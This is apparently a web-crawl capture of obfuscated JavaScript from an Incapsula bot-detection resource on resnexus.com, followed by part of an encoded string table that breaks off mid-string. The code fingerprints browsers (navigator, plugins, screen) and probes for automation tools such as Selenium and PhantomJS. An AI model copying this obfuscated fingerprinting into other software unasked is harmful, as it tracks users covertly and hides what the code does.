_0x4a397c,_0x4e47('0xa3', '\x6d\x56\x62\x74'))){_0x2fe21b=_0x4e47('0xc7', '\x4b\x51\x40\x72');}else if(_0x5d9782[_0x4e47('0xc8', '\x78\x6e\x4b\x4b')](_0x4a397c[_0x4e47('0xc9', '\x52\x56\x35\x53')]('\x2e')[_0x4e47('0xca', '\x72\x6d\x75\x61')],0x1)){_0x2fe21b=_0x4a397c[_0x4e47('0xc9', '\x52\x56\x35\x53')]('\x2e')[_0x4e47('0xcb', '\x52\x4f\x58\x65')]();}continue;case'\x32':if(_0x5d9782[_0x4e47('0xcc', '\x2a\x31\x61\x6c')](typeof _0x59b3f3[_0x4e47('0xcd', '\x5b\x36\x78\x25')][_0x3b4ada],_0x4e47('0xce', '\x33\x21\x34\x6a'))){_0x1da699[_0x1da699[_0x4e47('0xcf', '\x6d\x6a\x58\x23')]]=_0x5d9782[_0x4e47('0xd0', '\x36\x45\x71\x61')](_0x2cae6b,_0x4e47('0xd1', '\x52\x4f\x58\x65'));break;}continue;case'\x33':var _0x4a397c=_0x59b3f3[_0x4e47('0xcd', '\x5b\x36\x78\x25')][_0x3b4ada][_0x4e47('0xd2', '\x65\x36\x4f\x65')];continue;case'\x34':if(_0x5d9782[_0x4e47('0xd3', '\x5b\x36\x78\x25')](_0x285c67[_0x4e47('0xd4', '\x71\x35\x29\x31')](_0x2fe21b),0x0)){_0x285c67[_0x4e47('0xd5', '\x67\x4e\x24\x29')](_0x2fe21b);}continue;}break;}}for(var _0x3b4ada=0x0;_0x5d9782[_0x4e47('0xd6', '\x4c\x77\x55\x34')](_0x3b4ada,_0x285c67[_0x4e47('0xd', '\x6d\x56\x62\x74')]);_0x3b4ada++){_0x1da699[_0x1da699[_0x4e47('0xd7', '\x65\x36\x4f\x65')]]=_0x5d9782[_0x4e47('0xd8', '\x28\x73\x7a\x4f')](_0x2cae6b,_0x5d9782[_0x4e47('0xd9', '\x72\x6d\x75\x61')](_0x4e47('0xda', '\x52\x56\x35\x53'),_0x285c67[_0x3b4ada]));}}catch(_0x2774b9){_0x1da699[_0x1da699[_0x4e47('0xdb', '\x61\x56\x6b\x5b')]]=_0x5d9782[_0x4e47('0xdc', '\x45\x56\x31\x52')](_0x2cae6b,_0x5d9782[_0x4e47('0xdd', '\x4e\x54\x45\x32')](_0x4e47('0xde', '\x58\x55\x56\x76'),_0x2774b9));}break;case _0x4e47('0xdf', '\x65\x36\x4f\x65'):if(_0xdc5e53===_0x4e47('0xe0', '\x4c\x77\x55\x34')){try{var _0x41936e='';var _0xeb3d21=navigator[_0x4e47('0xe1', '\x33\x70\x79\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4e47('0xe2', '\x71\x35\x29\x31')](_0xeb3d21)){_0x41936e=_0x4e47('0xe3', '\x67\x4e\x24\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4e47('0xe4', '\x25\x36\x70\x71')](_0xeb3d21)){_0x41936e=_0x4e47('0xe5', '\x31\x34\x48\x73');}else{_0x41936e=_0x4e47('0xe6', '\x61\x50\x52\x4e');}_0x1da699[_0x1da699[_0x4e47('0xe7', '\x75\x61\x21\x71')]]=_0x5d9782[_0x4e47('0xe8', '\x46\x52\x6e\x6f')](_0x2cae6b,_0x5d9782[_0x4e47('0xe9', '\x4b\x66\x57\x54')](_0x5d9782[_0x4e47('0xea', '\x25\x36\x70\x71')](_0xdc5e53,'\x3d'),_0x41936e));}catch(_0x42342d){_0x1da699[_0x1da699[_0x4e47('0x4b', '\x75\x4c\x73\x5e')]]=_0x5d9782[_0x4e47('0xe8', '\x46\x52\x6e\x6f')](_0x2cae6b,_0x5d9782[_0x4e47('0xeb', '\x33\x70\x79\x56')](_0x5d9782[_0x4e47('0xec', '\x61\x50\x52\x4e')](_0xdc5e53,_0x4e47('0xed', '\x33\x70\x79\x56')),_0x42342d[_0x4e47('0xee', '\x75\x6f\x6e\x36')]()));}}break;}_0x2e752d();}continue;case'\x32':return _0x1da699[_0x4e47('0xef', '\x5b\x36\x78\x25')]();continue;case'\x33':var _0x2b831f='';continue;case'\x34':var _0x538b3c=_0x2c70b9[_0x4e47('0xf0', '\x6f\x61\x4d\x25')](0x0,0x6);continue;case'\x35':var _0x1da699=new Array();continue;case'\x36':var _0x2c70b9=_0x4e47('0xf1', '\x30\x41\x28\x61');continue;}break;}}var _0x3d8504=[[_0x4e47('0xf2', '\x39\x43\x71\x63'),_0x4e47('0xf3', '\x71\x35\x29\x31'),function(){return navigator;}],[_0x4e47('0xf4', '\x2a\x31\x61\x6c'),_0x4e47('0xf5', '\x32\x34\x28\x70'),function(){return navigator[_0x4e47('0xf6', '\x33\x70\x79\x56')];}],[_0x4e47('0xf7', '\x4c\x77\x55\x34'),_0x4e47('0xf8', '\x4c\x77\x55\x34'),function(){return navigator[_0x4e47('0xf9', '\x61\x50\x52\x4e')];}],[_0x4e47('0xfa', '\x33\x70\x79\x56'),_0x4e47('0xfb', '\x72\x6d\x75\x61'),function(){return _0x588dd0[_0x4e47('0xfc', '\x71\x35\x29\x31')](navigator[_0x4e47('0xc2', '\x25\x36\x70\x71')][_0x4e47('0xe7', '\x75\x61\x21\x71')],0x0);}],[_0x4e47('0xfd', '\x61\x56\x6b\x5b'),_0x4e47('0xfe', '\x5b\x64\x5d\x21'),function(){return navigator[_0x4e47('0xff', '\x68\x25\x50\x74')];}],[_0x4e47('0x100', '\x6b\x4d\x31\x76'),_0x4e47('0x101', '\x54\x74\x7a\x42'),function(){return navigator[_0x4e47('0x102', '\x61\x56\x6b\x5b')];}],[_0x4e47('0x103', '\x5b\x36\x78\x25'),_0x4e47('0x104', '\x39\x43\x71\x63'),function(){}],[_0x4e47('0x105', '\x31\x34\x48\x73'),_0x4e47('0x106', '\x30\x41\x28\x61'),function(){var _0x1d0c0e=ActiveXObject;return _0x1d0c0e;}],[_0x4e47('0x107', '\x32\x34\x28\x70'),_0x4e47('0x108', '\x2a\x31\x61\x6c'),function(){var _0x896405=webkitURL;return _0x896405;}],[_0x4e47('0x109', '\x58\x55\x56\x76'),_0x4e47('0x10a', '\x6d\x6a\x58\x23'),function(){var _0x48f5ff=_phantom;return _0x48f5ff;}],[_0x4e47('0x10b', '\x44\x40\x7a\x4c'),_0x4e47('0x94', '\x52\x4f\x58\x65'),function(){var _0x13430f=callPhantom;return _0x13430f;}],[_0x4e47('0x10c', '\x5b\x64\x5d\x21'),_0x4e47('0x10d', '\x54\x74\x7a\x42'),function(){var _0x4bb3be=chrome;return _0x4bb3be;}],[_0x4e47('0x10e', '\x6c\x6a\x30\x78'),_0x4e47('0x10f', '\x32\x34\x28\x70'),function(){var _0x3a66d7=yandex;return _0x3a66d7;}],[_0x4e47('0x110', '\x28\x73\x7a\x4f'),_0x4e47('0x111', '\x78\x6e\x4b\x4b'),function(){var _0x1d1892=opera;return _0x1d1892;}],[_0x4e47('0x112', '\x4e\x54\x45\x32'),_0x4e47('0x113', '\x75\x61\x21\x71'),function(){var _0x464230=opr;return _0x464230;}],[_0x4e47('0x114', '\x39\x43\x71\x63'),_0x4e47('0x115', '\x33\x70\x79\x56'),function(){var _0x3871a8=safari;return _0x3871a8;}],[_0x4e47('0x116', '\x5b\x36\x78\x25'),_0x4e47('0x117', '\x6c\x32\x38\x64'),function(){var _0xcadcf7=awesomium;return _0xcadcf7;}],[_0x4e47('0x118', '\x61\x50\x52\x4e'),_0x4e47('0x119', '\x75\x6f\x6e\x36'),function(){var _0x3e6540=puffinDevice;return _0x3e6540;}],[_0x4e47('0x11a', '\x61\x50\x52\x4e'),_0x4e47('0x11b', '\x68\x25\x50\x74'),function(){var _0x9b96fb=__nightmare;return _0x9b96fb;}],[_0x4e47('0x11c', '\x78\x6e\x4b\x4b'),_0x4e47('0x11d', '\x6a\x55\x30\x29'),function(){var _0x5a3155=domAutomation;return _0x5a3155;}],[_0x4e47('0x11e', '\x52\x4f\x58\x65'),_0x4e47('0x11b', '\x68\x25\x50\x74'),function(){var _0x381286=domAutomationController;return _0x381286;}],[_0x4e47('0x11f', '\x30\x41\x28\x61'),_0x4e47('0x120', '\x37\x64\x4a\x71'),function(){var _0x408c0c=_Selenium_IDE_Recorder;return _0x408c0c;}],[_0x4e47('0x121', '\x36\x45\x71\x61'),_0x4e47('0x122', '\x4b\x51\x40\x72'),function(){return document[_0x4e47('0x123', '\x54\x74\x7a\x42')];}],[_0x4e47('0x124', '\x6b\x40\x49\x51'),_0x4e47('0x125', '\x58\x55\x56\x76'),function(){return document[_0x4e47('0x126', '\x75\x61\x21\x71')];}],[_0x4e47('0x127', '\x4c\x77\x55\x34'),_0x4e47('0x128', '\x4b\x66\x57\x54'),function(){return process[_0x4e47('0x129', '\x5b\x64\x5d\x21')];}],[_0x4e47('0x12a', '\x44\x40\x7a\x4c'),_0x4e47('0x12b', '\x61\x50\x52\x4e'),function(){return global[_0x4e47('0x12c', '\x6a\x58\x2a\x75')];}],[_0x4e47('0x12d', '\x6d\x6a\x58\x23'),_0x4e47('0x128', '\x4b\x66\x57\x54'),function(){return global[_0x4e47('0x12e', '\x46\x52\x6e\x6f')];}],[_0x4e47('0x12f', '\x6a\x55\x30\x29'),_0x4e47('0x10f', '\x32\x34\x28\x70'),function(){return WebAssembly;}],[_0x4e47('0x130', '\x71\x35\x29\x31'),_0x4e47('0x131', '\x5b\x64\x5d\x21'),function(){return _0x588dd0[_0x4e47('0x132', '\x4b\x66\x57\x54')](require,'\x66\x73');}],[_0x4e47('0x133', '\x4b\x51\x40\x72'),_0x4e47('0x134', '\x65\x36\x4f\x65'),function(){return _0x588dd0[_0x4e47('0x135', '\x4b\x66\x57\x54')](globalThis,global);}],[_0x4e47('0x136', '\x30\x40\x29\x41'),_0x4e47('0x137', '\x52\x4f\x58\x65'),function(){return window[_0x4e47('0x138', '\x2a\x31\x61\x6c')]();}],[_0x4e47('0x139', '\x6b\x40\x49\x51'),_0x4e47('0x13a', '\x36\x45\x71\x61'),function(){return navigator[_0x4e47('0x13b', '\x2a\x31\x61\x6c')];}],[_0x4e47('0x13c', '\x33\x70\x79\x56'),_0x4e47('0xf3', '\x71\x35\x29\x31'),function(){return navigator[_0x4e47('0x13d', '\x5b\x64\x5d\x21')];}],[_0x4e47('0x13e', '\x58\x55\x56\x76'),_0x4e47('0x13f', '\x31\x34\x48\x73'),function(){return navigator[_0x4e47('0x140', '\x21\x48\x4f\x6a')];}],[_0x4e47('0x141', '\x37\x64\x4a\x71'),_0x4e47('0x142', '\x28\x73\x7a\x4f'),function(){return _0x588dd0[_0x4e47('0x143', '\x75\x6f\x6e\x36')](navigator[_0x4e47('0x144', '\x6c\x32\x38\x64')],'\x43');}],[_0x4e47('0x145', '\x4e\x54\x45\x32'),_0x4e47('0x146', '\x46\x52\x6e\x6f'),function(){window[_0x4e47('0x147', '\x28\x73\x7a\x4f')]=Object[_0x4e47('0x148', '\x5b\x36\x78\x25')](window);return window[_0x4e47('0x149', '\x66\x59\x58\x64')][_0x4e47('0x14a', '\x66\x59\x58\x64')];}],[_0x4e47('0x14b', '\x44\x40\x7a\x4c'),_0x4e47('0x134', '\x65\x36\x4f\x65'),function(){return _0x588dd0[_0x4e47('0x14c', '\x6a\x55\x30\x29')](window[_0x4e47('0x14d', '\x6d\x6a\x58\x23')],0x0);}],[_0x4e47('0x14e', '\x6b\x40\x49\x51'),_0x4e47('0x14f', '\x78\x6e\x4b\x4b'),function(){return window[_0x4e47('0x150', '\x48\x40\x43\x4c')]==0x0;}],[_0x4e47('0x151', '\x4b\x66\x57\x54'),_0x4e47('0x152', '\x28\x73\x7a\x4f'),function(){return window[_0x4e47('0x153', '\x78\x6e\x4b\x4b')];}],[_0x4e47('0x154', '\x5b\x43\x52\x49'),_0x4e47('0x155', '\x75\x4c\x73\x5e'),function(){return window[_0x4e47('0x156', '\x4c\x77\x55\x34')][_0x4e47('0x157', '\x30\x41\x28\x61')]();}],[_0x4e47('0x158', '\x75\x61\x21\x71'),_0x4e47('0x159', '\x6d\x56\x62\x74'),function(){return _0x588dd0[_0x4e47('0x15a', '\x5b\x64\x5d\x21')](Boolean,_0x588dd0[_0x4e47('0x15b', '\x46\x52\x6e\x6f')](typeof process,_0x4e47('0x15c', '\x37\x64\x4a\x71'))&&process[_0x4e47('0x15d', '\x45\x56\x31\x52')]&&process[_0x4e47('0x15e', '\x29\x4f\x31\x61')][_0x4e47('0x15f', '\x75\x4c\x73\x5e')]);}],[_0x4e47('0x160', '\x65\x36\x4f\x65'),_0x4e47('0x161', '\x48\x40\x43\x4c'),function(){return document[_0x4e47('0x162', '\x6d\x6a\x58\x23')];}],[_0x4e47('0x163', '\x44\x40\x7a\x4c'),_0x4e47('0x137', '\x52\x4f\x58\x65'),function(){return eval[_0x4e47('0x164', '\x48\x40\x43\x4c')]()[_0x4e47('0x93', '\x6a\x55\x30\x29')];}],[_0x4e47('0x165', '\x4e\x54\x45\x32'),_0x4e47('0x166', '\x75\x6f\x6e\x36'),function(){return navigator[_0x4e47('0x167', '\x66\x59\x58\x64')][_0x4e47('0x168', '\x4c\x77\x55\x34')];}],[_0x4e47('0x169', '\x2a\x31\x61\x6c'),_0x4e47('0x16a', '\x4b\x66\x57\x54'),function(){return deviceType;}],[_0x4e47('0x16b', '\x72\x6d\x75\x61'),_0x4e47('0x155', '\x75\x4c\x73\x5e'),function(){return screen[_0x4e47('0x16c', '\x45\x56\x31\x52')];}],[_0x4e47('0x16d', '\x71\x35\x29\x31'),_0x4e47('0x16e', '\x6f\x61\x4d\x25'),function(){return screen[_0x4e47('0x16f', '\x4b\x51\x40\x72')];}],[_0x4e47('0x170', '\x65\x36\x4f\x65'),_0x4e47('0x115', '\x33\x70\x79\x56'),function(){var _0x21f5c9=eoapi;return _0x21f5c9;}],[_0x4e47('0x171', '\x6b\x40\x49\x51'),_0x4e47('0x172', '\x6f\x61\x4d\x25'),function(){var _0x4abf49=eoapi_VerifyThis;return _0x4abf49;}],[_0x4e47('0x173', '\x21\x48\x4f\x6a'),_0x4e47('0x174', '\x6b\x4d\x31\x76'),function(){var _0xf1e5bc=eoapi_extInvoke;return _0xf1e5bc;}],[_0x4e47('0x175', '\x75\x61\x21\x71'),_0x4e47('0x176', '\x66\x59\x58\x64'),function(){var _0x57a745=eoWebBrowserDispatcher;return _0x57a745;}],[_0x4e47('0x177', '\x44\x40\x7a\x4c'),_0x4e47('0xf3', '\x71\x35\x29\x31'),function(){return window[_0x4e47('0x178', '\x6a\x55\x30\x29')];}],[_0x4e47('0x179', '\x37\x64\x4a\x71'),_0x4e47('0x17a', '\x37\x64\x4a\x71'),function(){return _0x588dd0[_0x4e47('0x17b', '\x65\x36\x4f\x65')](navigator[_0x4e47('0x17c', '\x68\x25\x50\x74')][_0x4e47('0x17d', '\x2a\x31\x61\x6c')],0x2);}],[_0x4e47('0x17e', '\x37\x64\x4a\x71'),_0x4e47('0x17f', '\x71\x35\x29\x31'),function(){return _0x588dd0[_0x4e47('0x180', '\x30\x40\x29\x41')](navigator[_0x4e47('0x181', '\x61\x50\x52\x4e')][_0x4e47('0xca', '\x72\x6d\x75\x61')],0x2);}],[_0x4e47('0x182', '\x4b\x51\x40\x72'),_0x4e47('0x111', '\x78\x6e\x4b\x4b'),function(){return window[_0x4e47('0x183', '\x30\x41\x28\x61')];}],[_0x4e47('0x184', '\x33\x21\x34\x6a'),_0x4e47('0x185', '\x4b\x51\x40\x72'),function(){return navigator[_0x4e47('0x186', '\x68\x25\x50\x74')][_0x4e47('0x187', '\x6c\x6a\x30\x78')][0x0][_0x4e47('0x188', '\x30\x41\x28\x61')];}],[_0x4e47('0x189', '\x6a\x58\x2a\x75'),_0x4e47('0x18a', '\x21\x48\x4f\x6a'),function(){return navigator[_0x4e47('0x18b', '\x6b\x4d\x31\x76')][_0x4e47('0x18c', '\x46\x52\x6e\x6f')][0x1][_0x4e47('0x18d', '\x4b\x66\x57\x54')];}],[_0x4e47('0x18e', '\x6d\x56\x62\x74'),_0x4e47('0x185', '\x4b\x51\x40\x72'),function(){return navigator[_0x4e47('0x18f', '\x6a\x55\x30\x29')][_0x4e47('0x190', '\x75\x61\x21\x71')][0x2][_0x4e47('0x191', '\x75\x4c\x73\x5e')];}],[_0x4e47('0x192', '\x66\x59\x58\x64'),_0x4e47('0x193', '\x4c\x77\x55\x34'),function(){return navigator[_0x4e47('0x194', '\x68\x25\x50\x74')][_0x4e47('0x195', '\x4b\x51\x40\x72')];}],[_0x4e47('0x196', '\x4e\x54\x45\x32'),_0x4e47('0x117', '\x6c\x32\x38\x64'),function(){return navigator[_0x4e47('0x197', '\x6d\x6a\x58\x23')];}],[_0x4e47('0x198', '\x78\x6e\x4b\x4b'),_0x4e47('0x199', '\x6a\x58\x2a\x75'),function(){return navigator[_0x4e47('0x19a', '\x33\x70\x79\x56')][_0x4e47('0x19b', '\x68\x25\x50\x74')];}],[_0x4e47('0x19c', '\x6d\x56\x62\x74'),_0x4e47('0x14f', '\x78\x6e\x4b\x4b'),function(){return navigator[_0x4e47('0x19d', '\x58\x55\x56\x76')][_0x4e47('0x19e', '\x71\x35\x29\x31')];}]];try{var _0x4a29f0=_0x4e47('0x19f', '\x5b\x64\x5d\x21')[_0x4e47('0xc', '\x65\x36\x4f\x65')]('\x7c'),_0x1595b7=0x0;while(!![]){switch(_0x4a29f0[_0x1595b7++]){case'\x30':_0x281403[_0x4e47('0x1a0', '\x61\x50\x52\x4e')](_0x4e47('0x1a1', '\x6c\x6a\x30\x78'))[_0x4e47('0x1a2', '\x32\x34\x28\x70')]=_0x588dd0[_0x4e47('0x1a3', '\x4b\x51\x40\x72')](_0x4e47('0x1a4', '\x6b\x40\x49\x51'),_0x433ebf[_0x4e47('0x1a5', '\x58\x55\x56\x76')][_0x4e47('0x1a6', '\x58\x55\x56\x76')]());continue;case'\x31':var _0x53e7e8=_0x4e47('0x1a7', '\x2a\x31\x61\x6c');continue;case'\x32':_0x3d8504[_0x4e47('0x1a8', '\x30\x41\x28\x61')]([_0x588dd0[_0x4e47('0x1a9', '\x6b\x40\x49\x51')](_0x588dd0[_0x4e47('0x1aa', '\x6f\x61\x4d\x25')]('\x27',_0x53e7e8),'\x27')+_0x4e47('0x1ab', '\x28\x73\x7a\x4f'),_0x4e47('0x1ac', '\x6b\x40\x49\x51'),function(){return _0x53e7e8[_0x4e47('0x1ad', '\x5b\x43\x52\x49')]();}]);continue;case'\x33':if(_0x27fce5){_0x3d8504[_0x4e47('0x1ae', '\x32\x34\x28\x70')]([_0x27fce5,_0x4e47('0x1af', '\x52\x56\x35\x53')]);_0x588dd0[_0x4e47('0x1b0', '\x5b\x36\x78\x25')](_0x368af5,_0x4d0b5c(_0x3d8504));}continue;case'\x34':for(var _0x4b573a=0x0;_0x4b573a<0x6;_0x4b573a++){_0x2b7dc2+=_0x11c51a[_0x4b573a];}continue;case'\x35':for(var _0x2ea871=0x6;_0x588dd0[_0x4e47('0x1b1', '\x75\x61\x21\x71')](_0x2ea871,_0x11c51a[_0x4e47('0x1b2', '\x48\x40\x43\x4c')]);_0x2ea871++){_0x4e2f77+=_0x11c51a[_0x2ea871];}continue;case'\x36':var _0x4e2f77='';continue;case'\x37':var _0x2b7dc2='';continue;case'\x38':_0x588dd0[_0x4e47('0x1b3', '\x72\x6d\x75\x61')](_0x2e752d);continue;case'\x39':var _0x11c51a=_0x4e47('0x1b4', '\x6a\x58\x2a\x75');continue;case'\x31\x30':_0x588dd0[_0x4e47('0x1b5', '\x44\x40\x7a\x4c')](_0x368af5,_0x588dd0[_0x4e47('0x1b6', '\x2a\x31\x61\x6c')](_0x4d0b5c,_0x3d8504));continue;case'\x31\x31':if(_0xcf4dd7){try{_0x1ec3bb[_0x4e47('0x1b7', '\x66\x59\x58\x64')]=_0x588dd0[_0x4e47('0x1b8', '\x75\x4c\x73\x5e')](_0x52907e,_0xcf4dd7);}catch(_0x27dfbc){}}continue;case'\x31\x32':if(!_0x433ebf[_0x4e47('0x1b9', '\x46\x52\x6e\x6f')])_0x433ebf[_0x4e47('0x1ba', '\x54\x74\x7a\x42')]=_0x431733;continue;}break;}}catch(_0xd51c4f){_0x281403[_0x4e47('0x1bb', '\x61\x56\x6b\x5b')](_0x4e47('0x1bc', '\x58\x55\x56\x76'))[_0x4e47('0x1bd', '\x48\x40\x43\x4c')]=_0x4e47('0x1be', '\x2a\x31\x61\x6c')+_0x433ebf[_0x4e47('0x1bf', '\x29\x4f\x31\x61')](_0xd51c4f[_0x4e47('0x1c0', '\x36\x45\x71\x61')]);}finally{if(_0xcf4dd7)_0x1ec3bb[_0x4e47('0x1c1', '\x6d\x6a\x58\x23')]=_0xcf4dd7;}}());

--- FILE ---
content_type: application/javascript
request_url: https://resnexus.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24638
content:
var _0x1240=['\x46\x69\x54\x44\x6d\x38\x4f\x45\x77\x35\x62\x43\x6a\x67\x3d\x3d','\x5a\x6b\x4c\x44\x6b\x67\x3d\x3d','\x62\x46\x72\x44\x67\x45\x55\x3d','\x77\x36\x33\x43\x6d\x4d\x4f\x77\x77\x70\x4e\x66\x41\x73\x4f\x62','\x56\x38\x4f\x66\x77\x34\x5a\x36','\x77\x36\x4c\x43\x76\x73\x4b\x39','\x77\x6f\x63\x41\x77\x6f\x30\x3d','\x53\x38\x4f\x6a\x51\x73\x4f\x66\x77\x35\x4c\x43\x6b\x73\x4b\x47\x63\x4d\x4b\x2b\x77\x34\x44\x43\x6c\x77\x39\x55\x77\x34\x42\x66\x77\x6f\x44\x43\x6d\x32\x66\x44\x68\x63\x4f\x34\x46\x4d\x4f\x49\x77\x6f\x4c\x44\x6e\x73\x4b\x75\x77\x35\x38\x43\x77\x35\x46\x66\x62\x41\x3d\x3d','\x51\x73\x4f\x50\x77\x6f\x78\x34','\x56\x55\x37\x43\x6f\x67\x3d\x3d','\x53\x6d\x4c\x44\x6c\x51\x3d\x3d','\x5a\x67\x38\x63','\x4c\x67\x58\x44\x67\x58\x49\x3d','\x77\x37\x62\x43\x73\x73\x4f\x70\x77\x6f\x41\x50\x64\x51\x67\x3d','\x46\x4d\x4f\x2f\x77\x6f\x67\x4d\x5a\x45\x4d\x66\x77\x6f\x67\x57\x4e\x58\x49\x48','\x77\x71\x6b\x74\x77\x6f\x52\x71\x77\x72\x35\x51\x77\x34\x66\x44\x75\x4d\x4f\x64\x77\x70\x56\x55\x59\x63\x4b\x48\x77\x70\x70\x42\x63\x53\x6e\x43\x6a\x77\x3d\x3d','\x77\x34\x58\x44\x67\x54\x31\x30\x77\x71\x59\x3d','\x62\x68\x51\x71\x43\x67\x6f\x79','\x77\x72\x35\x36\x77\x36\x66\x44\x69\x38\x4b\x73\x46\x30\x56\x32','\x77\x37\x35\x51\x77\x34\x42\x62','\x41\x79\x54\x44\x67\x38\x4f\x2f\x77\x35\x37\x43\x68\x38\x4b\x77','\x77\x71\x52\x47\x62\x77\x3d\x3d','\x61\x43\x63\x7a','\x49\x43\x44\x44\x67\x38\x4f\x4f','\x54\x31\x37\x44\x67\x48\x54\x43\x6e\x4d\x4b\x36\x4c\x67\x3d\x3d','\x4c\x43\x33\x43\x6e\x4d\x4b\x4f\x77\x6f\x66\x44\x70\x31\x38\x72\x50\x32\x64\x33\x41\x4d\x4b\x50','\x4a\x6a\x4c\x43\x6e\x67\x3d\x3d','\x57\x30\x6e\x44\x6c\x77\x3d\x3d','\x77\x72\x67\x72\x64\x67\x3d\x3d','\x77\x70\x56\x75\x77\x37\x31\x51\x77\x71\x6c\x57\x57\x54\x4c\x44\x68\x51\x66\x44\x69\x73\x4f\x41\x77\x36\x37\x44\x73\x57\x6a\x43\x73\x78\x72\x43\x6a\x67\x58\x43\x72\x63\x4f\x2f\x4a\x32\x42\x73\x77\x71\x54\x44\x73\x31\x6b\x4b\x4f\x57\x30\x59\x77\x35\x55\x6e\x77\x70\x62\x44\x68\x4d\x4b\x7a\x77\x72\x37\x44\x73\x77\x37\x43\x68\x77\x3d\x3d','\x77\x71\x44\x44\x70\x54\x63\x3d','\x61\x73\x4f\x7a\x77\x37\x51\x3d','\x77\x70\x58\x44\x76\x38\x4f\x71','\x57\x73\x4b\x6e\x65\x51\x3d\x3d','\x4a\x73\x4f\x79\x77\x6f\x70\x79','\x47\x45\x66\x43\x67\x31\x7a\x44\x6a\x63\x4b\x72\x66\x77\x30\x77\x77\x72\x34\x70\x77\x6f\x52\x2b\x50\x63\x4f\x35\x77\x71\x48\x43\x75\x38\x4f\x42\x77\x34\x66\x44\x74\x68\x46\x7a','\x77\x72\x77\x79\x59\x45\x52\x33','\x77\x37\x33\x44\x76\x57\x51\x3d','\x77\x36\x6a\x43\x6b\x63\x4f\x2b','\x61\x73\x4f\x70\x77\x36\x34\x3d','\x77\x72\x77\x59\x77\x34\x67\x3d','\x77\x6f\x4d\x72\x52\x51\x3d\x3d','\x77\x36\x5a\x67\x77\x34\x30\x3d','\x42\x42\x6e\x43\x6c\x77\x3d\x3d','\x52\x69\x50\x43\x76\x67\x3d\x3d','\x77\x70\x4a\x42\x5a\x67\x3d\x3d','\x56\x77\x51\x69','\x4c\x38\x4f\x4a\x77\x34\x30\x3d','\x62\x63\x4b\x4c\x61\x41\x3d\x3d','\x77\x35\x39\x59\x77\x36\x6b\x3d','\x77\x71\x66\x43\x71\x63\x4b\x42\x63\x58\x62\x44\x68\x44\x45\x78\x77\x36\x42\x33\x77\x71\x62\x43\x72\x73\x4b\x68\x77\x70\x78\x41\x54\x38\x4b\x69\x77\x37\x55\x53\x66\x77\x50\x44\x72\x73\x4f\x70\x5a\x42\x6a\x43\x6a\x6d\x76\x43\x69\x43\x72\x43\x6f\x73\x4f\x36\x77\x36\x51\x47\x77\x34\x58\x44\x6f\x42\x51\x72\x77\x37\x51\x39\x4d\x63\x4b\x44\x4c\x38\x4b\x6e\x77\x36\x33\x44\x72\x63\x4f\x76\x77\x72\x6f\x47\x77\x71\x30\x38\x77\x70\x37\x44\x72\x4d\x4b\x39\x77\x72\x33\x43\x6e\x4d\x4b\x35\x44\x4d\x4b\x35\x77\x37\x6a\x44\x76\x48\x41\x67\x52\x73\x4b\x70\x77\x6f\x49\x61\x4e\x47\x63\x3d','\x77\x35\x4c\x43\x72\x38\x4b\x73\x77\x36\x38\x6c','\x77\x6f\x50\x44\x6b\x69\x45\x51\x77\x6f\x72\x44\x75\x78\x35\x51','\x57\x4d\x4f\x5a\x77\x71\x74\x78\x77\x72\x38\x41\x53\x44\x37\x43\x6b\x38\x4f\x4c\x63\x30\x41\x39\x48\x38\x4f\x54\x46\x55\x4e\x48\x55\x41\x3d\x3d','\x4c\x56\x30\x47','\x4d\x69\x6e\x44\x75\x56\x38\x2b\x77\x70\x33\x43\x6a\x73\x4f\x31\x57\x4d\x4f\x2f\x77\x6f\x49\x61\x77\x6f\x66\x43\x68\x51\x3d\x3d','\x56\x38\x4f\x72\x77\x35\x63\x53\x55\x33\x77\x69\x77\x36\x33\x43\x6d\x55\x6a\x43\x74\x7a\x51\x65\x77\x35\x6b\x3d','\x77\x6f\x49\x79\x77\x34\x59\x77\x4a\x51\x35\x63\x77\x36\x6c\x78\x4b\x73\x4b\x6c\x50\x68\x34\x3d','\x77\x72\x54\x44\x6a\x4d\x4b\x31\x62\x51\x76\x43\x69\x6c\x4e\x65\x77\x72\x72\x43\x76\x58\x39\x79\x77\x70\x7a\x44\x67\x38\x4b\x59\x77\x34\x37\x44\x6b\x67\x3d\x3d','\x77\x70\x33\x44\x73\x58\x4c\x44\x69\x73\x4b\x79\x77\x70\x48\x43\x6b\x38\x4b\x65\x55\x6a\x31\x69\x77\x35\x55\x4f\x45\x53\x42\x4a\x77\x37\x49\x6a','\x48\x63\x4f\x54\x64\x38\x4b\x66\x46\x32\x74\x67\x4a\x73\x4f\x72\x77\x6f\x38\x3d','\x63\x30\x33\x44\x74\x77\x3d\x3d','\x77\x71\x6a\x44\x6e\x53\x41\x62','\x55\x48\x4c\x43\x74\x77\x66\x44\x68\x4d\x4f\x4b\x77\x34\x77\x3d','\x62\x63\x4b\x2b\x5a\x38\x4f\x53\x41\x58\x76\x44\x6d\x63\x4f\x78\x65\x30\x6f\x4c\x42\x63\x4f\x56\x77\x35\x6e\x43\x68\x31\x6f\x34\x77\x36\x5a\x65\x65\x6e\x76\x43\x70\x45\x72\x43\x6a\x63\x4b\x51','\x44\x63\x4f\x4a\x55\x41\x3d\x3d','\x46\x52\x76\x44\x67\x41\x3d\x3d','\x77\x70\x64\x4f\x59\x63\x4f\x69','\x77\x71\x67\x6e\x65\x48\x6c\x71\x47\x33\x59\x3d','\x5a\x30\x2f\x44\x68\x4d\x4f\x61\x52\x63\x4b\x78\x4c\x38\x4f\x54\x54\x73\x4b\x72\x77\x34\x78\x70\x77\x37\x70\x4b\x50\x79\x51\x2f\x46\x31\x6a\x43\x6b\x33\x64\x73\x77\x6f\x76\x43\x75\x4d\x4b\x58\x51\x56\x31\x38\x77\x36\x63\x58\x77\x35\x63\x3d','\x57\x41\x5a\x56','\x77\x37\x6a\x44\x73\x32\x67\x3d','\x57\x51\x74\x6d\x77\x36\x67\x3d','\x77\x70\x4d\x7a\x77\x71\x42\x5a\x46\x56\x54\x44\x6e\x67\x3d\x3d','\x77\x34\x6a\x43\x76\x33\x4c\x44\x69\x73\x4b\x69\x77\x6f\x44\x43\x6a\x38\x4b\x65\x55\x6e\x78\x6b\x77\x35\x55\x4f\x48\x43\x68\x52\x77\x37\x41\x69','\x77\x36\x7a\x43\x6a\x63\x4b\x4d','\x49\x77\x50\x44\